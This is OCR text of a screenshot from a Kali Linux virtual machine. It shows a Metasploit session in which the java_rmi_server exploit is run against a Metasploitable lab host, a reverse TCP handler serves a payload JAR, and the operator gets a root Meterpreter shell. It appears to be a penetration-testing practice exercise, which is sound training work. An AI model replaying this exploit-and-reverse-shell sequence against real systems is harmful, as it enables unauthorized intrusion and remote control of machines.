 Kali Linux - VMware Workstation 17 Player (Non-commercial use only)
Player
Apps Places Nov 7 18:56
kali@kali: ~
kali@kali: ~ kali@kali: ~
2 Linux x86 (Native Payload)
3 Mac OS X PPC (Native Payload)
4 Mac OS X x86 (Native Payload)
msf6 exploit(multi/misc/java_rmi_server) > run
[*] Started reverse TCP handler on 192.168.1.101:4444
[*] 192.168.1.103:1099 - Using URL: http://192.168.1.101:8080/NxU8xOzEqqI
[*] 192.168.1.103:1099 - Server started.
[*] 192.168.1.103:1099 - Sending RMI Header...
[*] 192.168.1.103:1099 - Sending RMI Call...
[*] 192.168.1.103:1099 - Replied to request for payload JAR
[*] Sending stage (57971 bytes) to 192.168.1.103
[*] Meterpreter session 1 opened (192.168.1.101:4444 -> 192.168.1.103:42489) at 2024-11-07 18:55:19 +0530
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/misc/java_rmi_server) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter java/linux root @ metasploitable 192.168.1.101:4444 -> 192.168.1.103:42489 (192.168.1.103)
msf6 exploit(multi/misc/java_rmi_server) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > unmae -a
[-] Unknown command: unmae. Run the help command for more details.
meterpreter > sysinfo
Computer : metasploitable
OS : Linux 2.6.24-16-server (i386)
Architecture : x86
System Language : en_US
Meterpreter : java/linux
meterpreter >
KALI
BY OFFENSIVE SECURITY
kali@kali: ~
Mail
Type here to search
ENG
18:56
07-11-2024